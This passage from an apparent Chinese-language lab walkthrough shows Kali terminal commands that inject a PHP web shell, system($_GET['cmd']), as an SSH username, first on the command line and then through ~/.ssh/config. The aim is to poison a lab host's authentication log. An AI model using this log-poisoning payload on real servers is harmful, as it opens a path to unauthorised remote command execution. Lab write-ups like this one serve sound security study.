 ┌──(root㉿kali)-[~/.ssh]
└─# ssh "<?php system($_GET['cmd']);?>"@192.168.1.60
zsh: bad math expression: operand expected at `'cmd''
尝试把用户名换成脚本进行测试
发现不行，会提示不允许这种方式
┌──(root㉿kali)-[~/.ssh]
└─# vim config
┌──(root㉿kali)-[~/.ssh]
└─# cat config
在用户的.ssh文件夹中，创建并编辑config
Host myserver
HostName 192.168.1.60
User '<?php system($_GET['cmd']);?>'
┌──(root㉿kali)-[~/.ssh]
└─# ssh myserver
使用ssh连接config配置中的myserver
<?php system($_GET[cmd]);?>@192.168.1.60: Permission denied (publickey).
┌──(root㉿kali)-[~/.ssh]
└─#